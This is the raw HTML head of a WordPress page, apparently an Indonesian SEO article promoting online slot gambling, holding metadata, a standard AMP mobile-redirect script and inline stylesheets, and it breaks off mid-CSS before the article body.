

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur/
body_size: 17789
content:


<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Petunjuk Main Slots Online di Bandar Slots Bisa dipercaya Simpur - Eyeofsky</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://eye-of-sky.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/eye-of-sky.com\/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Petunjuk Main Slots Online di Bandar Slots Bisa dipercaya Simpur - Eyeofsky" />
	<meta property="og:description" content="Supaya dapat nikmati permainan slots online bersama-sama kehebohan menarik didalamnya, banyak pemain sudah pasti membutuhkan bandar slots menjadi pemasok pelayanan judinya. Dahulunya, slots formal sekedar bisa orang permainkan di kasino darat saja, yang di mana di waktu itu permainan slots tidak selamanya simpel dimainkan sebagian orang. Tidak serupa perihal dengan permainan slots online yang sekarang &hellip; Continue reading Petunjuk Main Slots Online di Bandar Slots Bisa dipercaya Simpur &rarr;" />
	<meta property="og:url" content="https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur/" />
	<meta property="og:site_name" content="Eyeofsky" />
	<meta property="article:published_time" content="2023-01-16T13:49:51+00:00" />
	<meta property="og:image" content="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur/","url":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur/","name":"Petunjuk Main Slots Online di Bandar Slots Bisa dipercaya Simpur - Eyeofsky","isPartOf":{"@id":"https://eye-of-sky.com/#website"},"primaryImageOfPage":{"@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur/#primaryimage"},"image":{"@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur/#primaryimage"},"thumbnailUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-16T13:49:51+00:00","author":{"@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15"},"breadcrumb":{"@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur/#primaryimage","url":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://eye-of-sky.com/petunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eye-of-sky.com/"},{"@type":"ListItem","position":2,"name":"Petunjuk Main Slots Online di Bandar Slots Bisa dipercaya Simpur"}]},{"@type":"WebSite","@id":"https://eye-of-sky.com/#website","url":"https://eye-of-sky.com/","name":"Eyeofsky","description":"Strategi Terbaik untuk Menang di Poker Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eye-of-sky.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://eye-of-sky.com/#/schema/person/467a68b8e1db1272a0bb81bf3a224f15","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eye-of-sky.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f8b6340e22fbf6b2de617fd87bfa3982033525d7af15e1005d479344f969cdff?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://eye-of-sky.com"],"url":"https://eye-of-sky.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Eyeofsky &raquo; Feed" href="https://eye-of-sky.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Fpetunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eye-of-sky.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feye-of-sky.com%2Fpetunjuk-main-slots-online-di-bandar-slots-bisa-dipercaya-simpur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://eye-of-sky.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 